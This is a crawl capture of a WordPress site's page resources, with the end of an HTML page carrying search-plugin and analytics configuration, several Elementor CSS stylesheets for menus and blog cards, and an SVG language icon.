match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":"https:\/\/giamping.com\/tag\/booming-tech\/"},"cptArchive":{"useAjax":0,"selector":"#main","url":"https:\/\/giamping.com\/tag\/booming-tech\/"},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":1};</script><script type="3254ee15d74c83b3afb93912-text/javascript" id='asp-dbfb4318-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/giamping.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/giamping.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/giamping.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/giamping.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 0, media_query: "XYbBGA", version: 5060, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/giamping.com\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","src":"https:\/\/giamping.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/giamping.com\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","src":"https:\/\/giamping.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","path":"\/home\/giamping.com\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","src":"https:\/\/giamping.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-horizontal","path":"\/home\/giamping.com\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-horizontal.js","src":"https:\/\/giamping.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-horizontal.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/giamping.com\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","src":"https:\/\/giamping.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/giamping.com\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","src":"https:\/\/giamping.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","path":"\/home\/giamping.com\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","src":"https:\/\/giamping.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]},{"handle":"wd-asp-ajaxsearchpro-addon-elementor","path":"\/home\/giamping.com\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","src":"https:\/\/giamping.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","prereq":["wd-asp-ajaxsearchpro-load"]}], script_async_load: false, font_url: "https:\/\/giamping.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: false, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":"event","tracking_id":"G-F6LKYLKF4Z","event":{"focus":{"active":"1","action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":"1","action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":"1","action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":"1","action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":"1","action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":"1","action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":"1","action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":"1","action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type="3254ee15d74c83b3afb93912-text/javascript" src='https://giamping.com/wp-content/cache/asp/asp-dbfb4318.js' id='asp-dbfb4318-js'></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3254ee15d74c83b3afb93912-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0ba178a7f7284453bbd5518a61a4a847","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://giamping.com/wp-content/uploads/elementor/css/post-9731.css?ver=1736782190
body_size: 282
content:
.elementor-9731 .elementor-element.elementor-element-480b9ac > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9731 .elementor-element.elementor-element-480b9ac{padding:16px 0px 16px 0px;}.elementor-9731 .elementor-element.elementor-element-263adf3 .raven-site-logo{text-align:left;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-mobile{background-color:#0056B3;padding:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-weight:bold;padding:8px 8px 8px 8px;color:#F0F0F0;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:4px;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#10C9FF;border-color:#10C9FF;border-style:solid;border-width:1px 1px 1px 1px;border-radius:8px 8px 8px 8px;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:#10C9FF;border-color:#10C9FF;border-style:solid;border-width:1px 1px 1px 1px;border-radius:8px 8px 8px 8px;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-style:dotted;border-color:#909090;border-bottom-width:1px;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-main .raven-submenu{border-radius:8px 8px 8px 8px;background-color:#0056B3;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{color:#F0F0F0;background-color:#0056B3;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:16px 16px 16px 16px;color:#F0F0F0;}.elementor-9731 .elementor-element.elementor-element-b043324:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:16px;}.elementor-9731 .elementor-element.elementor-element-b043324.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:16px;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-mobile .raven-nav-menu li:not(:last-child){border-bottom-style:dotted;border-color:#909090;border-bottom-width:1px;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-mobile .raven-submenu{border-top-style:dotted;border-color:#909090;border-top-width:1px;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:#10C9FF;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-toggle{text-align:right;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-toggle-button{color:#F0F0F0;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-toggle-button svg{fill:#F0F0F0;}.elementor-9731 .elementor-element.elementor-element-b043324 .hamburger-inner, .elementor-9731 .elementor-element.elementor-element-b043324 .hamburger-inner::after, .elementor-9731 .elementor-element.elementor-element-b043324 .hamburger-inner::before{background-color:#F0F0F0;}@media(max-width:767px){.elementor-9731 .elementor-element.elementor-element-318fc50{width:90%;}.elementor-9731 .elementor-element.elementor-element-0991ad8{width:10%;}}@media(min-width:768px){.elementor-9731 .elementor-element.elementor-element-318fc50{width:25%;}.elementor-9731 .elementor-element.elementor-element-0991ad8{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-9731 .elementor-element.elementor-element-318fc50{width:90%;}.elementor-9731 .elementor-element.elementor-element-0991ad8{width:10%;}}

--- FILE ---
content_type: text/css
request_url: https://giamping.com/wp-content/uploads/elementor/css/post-205.css?ver=1736782190
body_size: 188
content:
.elementor-205 .elementor-element.elementor-element-370dabe > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-205 .elementor-element.elementor-element-370dabe:not(.elementor-motion-effects-element-type-background), .elementor-205 .elementor-element.elementor-element-370dabe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(100deg, #3C35CE 0%, #A64EEE 100%);}.elementor-205 .elementor-element.elementor-element-370dabe > .elementor-background-overlay{background-image:url("https://giamping.com/wp-content/uploads/2020/06/home-bg-shape-02.png");background-position:95% 95px;background-repeat:no-repeat;}.elementor-205 .elementor-element.elementor-element-370dabe > .elementor-shape-top svg{transform:translateX(-50%) rotateY(180deg);}.elementor-205 .elementor-element.elementor-element-370dabe > .elementor-shape-top{z-index:2;pointer-events:none;}.elementor-205 .elementor-element.elementor-element-370dabe > .elementor-shape-bottom svg{transform:translateX(-50%) rotateY(180deg);}.elementor-205 .elementor-element.elementor-element-370dabe > .elementor-shape-bottom{z-index:2;pointer-events:none;}.elementor-205 .elementor-element.elementor-element-370dabe{padding:128px 128px 128px 128px;}.elementor-205 .elementor-element.elementor-element-af410d6 .elementor-heading-title{color:#F0F0F0;}.elementor-205 .elementor-element.elementor-element-7bfbcff{color:#FFFFFF;}.elementor-205 .elementor-element.elementor-element-1027ae5 a.raven-button, .elementor-205 .elementor-element.elementor-element-1027ae5 .raven-button{width:256px;height:64px;background-color:#0056B3;background-image:linear-gradient(100deg, #0056B3 0%, #A64EEE 100%);border-color:#F0F0F0;border-style:solid;border-width:3px 3px 3px 3px;border-radius:16px 16px 16px 16px;}.elementor-205 .elementor-element.elementor-element-1027ae5 a.raven-button:hover, .elementor-205 .elementor-element.elementor-element-1027ae5 .raven-button:hover{background-color:#007BFF;background-image:none;border-style:solid;}.elementor-205 .elementor-element.elementor-element-5b7fd4b{text-align:left;font-size:12px;line-height:1em;}@media(max-width:1024px) and (min-width:768px){.elementor-205 .elementor-element.elementor-element-2e0949f{width:90%;}}@media(max-width:1024px){.elementor-205 .elementor-element.elementor-element-370dabe > .elementor-background-overlay{background-position:bottom center;background-size:345px auto;}.elementor-205 .elementor-element.elementor-element-370dabe{padding:100px 30px 200px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://giamping.com/wp-content/uploads/elementor/css/post-308.css?ver=1736783577
body_size: 511
content:
.elementor-308 .elementor-element.elementor-element-5cfc310:not(.elementor-motion-effects-element-type-background), .elementor-308 .elementor-element.elementor-element-5cfc310 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://giamping.com/wp-content/uploads/2020/06/blog-img-01.jpg");background-position:center center;}.elementor-308 .elementor-element.elementor-element-5cfc310 > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-308 .elementor-element.elementor-element-5cfc310{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:256px 0px 256px 0px;}.elementor-308 .elementor-element.elementor-element-5cfc310 > .elementor-shape-bottom svg{width:calc(128% + 1.3px);transform:translateX(-50%) rotateY(180deg);}.elementor-308 .elementor-element.elementor-element-5cfc310 > .elementor-shape-bottom{z-index:2;pointer-events:none;}.elementor-308 .elementor-element.elementor-element-8644c1e{text-align:center;}.elementor-308 .elementor-element.elementor-element-8644c1e .elementor-heading-title{color:#F0F0F0;}.elementor-308 .elementor-element.elementor-element-ebf788b{padding:32px 0px 0px 0px;}.elementor-308 .elementor-element.elementor-element-7f5937f{--grid-row-gap:16px;--grid-column-gap:16px;}.elementor-308 .elementor-element.elementor-element-7f5937f .elementor-post__thumbnail__link{width:100%;}.elementor-308 .elementor-element.elementor-element-7f5937f .elementor-post__card{background-color:#F0F0F0;border-color:#0056B3;border-width:1px;border-radius:8px;}.elementor-308 .elementor-element.elementor-element-7f5937f .elementor-post__text{padding:0 16px;margin-bottom:8px;}.elementor-308 .elementor-element.elementor-element-7f5937f .elementor-post__meta-data{padding:10px 16px;color:#606060;font-size:16px;}.elementor-308 .elementor-element.elementor-element-7f5937f .elementor-post__avatar{padding-right:16px;padding-left:16px;}.elementor-308 .elementor-element.elementor-element-7f5937f .elementor-post__badge{right:0;}.elementor-308 .elementor-element.elementor-element-7f5937f .elementor-post__title, .elementor-308 .elementor-element.elementor-element-7f5937f .elementor-post__title a{color:#0056B3;}.elementor-308 .elementor-element.elementor-element-7f5937f .elementor-post__title{margin-bottom:8px;}.elementor-308 .elementor-element.elementor-element-7f5937f .elementor-post__excerpt p{color:#303030;font-size:16px;}.elementor-308 .elementor-element.elementor-element-7f5937f .elementor-post__excerpt{margin-bottom:8px;}.elementor-308 .elementor-element.elementor-element-7f5937f .elementor-post__read-more{margin-bottom:8px;}.elementor-308 .elementor-element.elementor-element-7f5937f .elementor-pagination{text-align:center;margin-top:16px;}body:not(.rtl) .elementor-308 .elementor-element.elementor-element-7f5937f .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 16px/2 );}body:not(.rtl) .elementor-308 .elementor-element.elementor-element-7f5937f .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 16px/2 );}body.rtl .elementor-308 .elementor-element.elementor-element-7f5937f .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 16px/2 );}body.rtl .elementor-308 .elementor-element.elementor-element-7f5937f .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 16px/2 );}.elementor-308 .elementor-element.elementor-element-847469b > .elementor-element-populated{padding:0px 0px 0px 16px;}@media(min-width:768px){.elementor-308 .elementor-element.elementor-element-416ecbe{width:75%;}.elementor-308 .elementor-element.elementor-element-847469b{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-308 .elementor-element.elementor-element-416ecbe{width:100%;}.elementor-308 .elementor-element.elementor-element-847469b{width:100%;}}@media(max-width:1024px){.elementor-308 .elementor-element.elementor-element-5cfc310:not(.elementor-motion-effects-element-type-background), .elementor-308 .elementor-element.elementor-element-5cfc310 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-308 .elementor-element.elementor-element-5cfc310{padding:200px 30px 200px 30px;}.elementor-308 .elementor-element.elementor-element-847469b > .elementor-element-populated{padding:32px 0px 0px 0px;}}@media(max-width:767px){.elementor-308 .elementor-element.elementor-element-7f5937f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-308 .elementor-element.elementor-element-7f5937f:after{content:"0.5";}.elementor-308 .elementor-element.elementor-element-7f5937f .elementor-post__thumbnail__link{width:100%;}.elementor-308 .elementor-element.elementor-element-847469b > .elementor-element-populated{padding:32px 0px 0px 0px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://giamping.com/wp-content/uploads/f44d7228784cf9b8d2a5aef796ba0711.svg
body_size: 1131
content:
<svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#303c42" d="M22,4h-9.774l-1.253-3.662C10.904,0.136,10.714,0,10.5,0H2C0.897,0,0,0.897,0,2v16   c0,1.103,0.897,2,2,2h9.653l1.378,3.676C13.105,23.871,13.292,24,13.5,24H22c1.103,0,2-0.897,2-2V6C24,4.897,23.103,4,22,4z"/><path fill="#00acc1" d="M1,18V2c0-0.551,0.449-1,1-1h8.143L16.3,19H2C1.449,19,1,18.551,1,18z"/><path fill="#fff" d="M1.766,18.766v-16c0-0.551,0.449-1,1-1h7.639L10.143,1H2C1.449,1,1,1.449,1,2v16   c0,0.482,0.35,0.867,0.805,0.961C1.792,18.895,1.766,18.835,1.766,18.766z" opacity=".2"/><path fill="#e6e6e6" d="M19.4,11c-0.237,0.789-0.916,2.095-1.865,3.293c-0.511-0.584-0.927-1.124-1.072-1.481   c-0.104-0.256-0.396-0.379-0.651-0.275c-0.256,0.104-0.379,0.396-0.275,0.651c0.199,0.491,0.725,1.173,1.335,1.866   c-0.209,0.22-0.426,0.425-0.653,0.619L14.621,11H19.4z"/><polygon fill="#00acc1" points="12.722 20 15.898 20 13.675 22.541"/><polygon points="12.722 20 15.898 20 13.675 22.541" opacity=".2"/><path fill="#e6e6e6" d="M23,22c0,0.551-0.449,1-1,1h-7.398l2.775-3.171l-0.007-0.006c0.011-0.013,0.028-0.019,0.037-0.032   c0.094-0.131,0.119-0.3,0.066-0.452l-0.909-2.656c0.339-0.266,0.665-0.566,0.979-0.894c0.96,1.012,1.929,1.907,2.119,2.081   C19.758,17.957,19.879,18,20,18c0.135,0,0.27-0.055,0.369-0.162c0.187-0.204,0.173-0.52-0.031-0.707   c-0.468-0.429-1.331-1.253-2.129-2.097c1.138-1.403,1.984-3.011,2.216-4.035H21.5c0.276,0,0.5-0.224,0.5-0.5S21.776,10,21.5,10H18   V9.5C18,9.224,17.776,9,17.5,9S17,9.224,17,9.5V10h-2.5c-0.074,0-0.143,0.018-0.206,0.047L12.568,5H22c0.551,0,1,0.449,1,1V22z"/><linearGradient id="a" x1="8.784" x2="22.707" y1="8.783" y2="22.706" gradientUnits="userSpaceOnUse"><stop offset="0" stop-opacity=".1"/><stop offset="1" stop-opacity="0"/></linearGradient><path fill="url(#a)" d="M15.812,12.537c0.255-0.104,0.547,0.019,0.651,0.275c0.145,0.357,0.561,0.897,1.072,1.481   c0.949-1.198,1.628-2.504,1.865-3.293h-4.78l1.599,4.673c0.227-0.194,0.443-0.399,0.653-0.619   c-0.611-0.693-1.136-1.376-1.335-1.866C15.433,12.932,15.556,12.641,15.812,12.537z M17,9.5c0-0.02,0.009-0.037,0.011-0.057   L12.568,5l1.726,5.047C14.357,10.018,14.426,10,14.5,10H17V9.5z M19.923,12.355c-0.405,0.845-1.002,1.802-1.714,2.68   c0.798,0.844,1.661,1.668,2.129,2.097c0.204,0.187,0.217,0.502,0.031,0.707C20.27,17.945,20.135,18,20,18   c-0.121,0-0.242-0.043-0.337-0.131c-0.19-0.174-1.159-1.068-2.119-2.081c-0.314,0.328-0.641,0.628-0.979,0.894l0.909,2.656   c0.052,0.152,0.027,0.321-0.066,0.452c-0.01,0.014-0.026,0.02-0.037,0.032l0.007,0.006L14.602,23H22c0.551,0,1-0.449,1-1v-6.568   L19.923,12.355z"/><path fill="#303c42" d="M11.5,10h-4C7.224,10,7,10.224,7,10.5S7.224,11,7.5,11h3.464c-0.243,1.694-1.704,3-3.464,3   C5.57,14,4,12.43,4,10.5S5.57,7,7.5,7c0.834,0,1.642,0.298,2.274,0.84c0.21,0.179,0.525,0.157,0.705-0.055   c0.18-0.21,0.155-0.525-0.055-0.705C9.611,6.384,8.572,6,7.5,6C5.019,6,3,8.019,3,10.5S5.019,15,7.5,15s4.5-2.019,4.5-4.5   C12,10.224,11.776,10,11.5,10z"/><linearGradient id="b" x1="-1.857" x2="25.857" y1="5.538" y2="18.462" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fff" stop-opacity=".2"/><stop offset="1" stop-color="#fff" stop-opacity="0"/></linearGradient><path fill="url(#b)" d="M22,4h-9.774l-1.253-3.662C10.904,0.136,10.714,0,10.5,0H2C0.897,0,0,0.897,0,2v16   c0,1.103,0.897,2,2,2h9.653l1.378,3.676C13.105,23.871,13.292,24,13.5,24H22c1.103,0,2-0.897,2-2V6C24,4.897,23.103,4,22,4z"/></svg>